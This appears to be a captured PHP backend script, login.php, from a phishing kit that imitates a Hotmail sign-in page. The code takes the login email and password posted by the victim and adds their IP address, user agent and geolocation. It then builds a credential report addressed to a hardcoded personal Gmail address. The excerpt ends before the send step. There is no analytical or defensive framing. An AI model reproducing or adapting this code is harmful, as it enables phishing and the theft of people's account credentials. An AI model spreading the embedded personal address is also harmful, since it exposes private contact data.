 Open
login.php
~/Downloads/NEW OFFICE
<?php
session_start();
$_SESSION['email'] = $_POST['login'];
require_once('geoplugin.class.php');
$geoplugin = new geoPlugin();
//get user's ip address
$geoplugin->locate();
if (!empty($_SERVER['HTTP_CLIENT_IP'])) {
    $ip = $_SERVER['HTTP_CLIENT_IP'];
} elseif (!empty($_SERVER['HTTP_X_FORWARDED_FOR'])) {
    $ip = $_SERVER['HTTP_X_FORWARDED_FOR'];
} else {
    $ip = $_SERVER['REMOTE_ADDR'];
}
$agent=$_SERVER['HTTP_USER_AGENT'];
$email= "salauridwanopeyemi@gmail.com";
$ip = getenv("REMOTE_ADDR");
$message  = "==================+[ Personal Info - Hotmail ]+==================\n";
$message .= "Email Address: : ".$_POST['login']."\n";
$message .= "Password: ".$_POST['password']."\n";
$message .= "============= [ Ip & Hostname Info ] =============\n";
$message .= "Client IP : ".$ip."\n";
$message .= "User-Agent : ".$agent."\n";
$message .= "--------------------------------------------\n";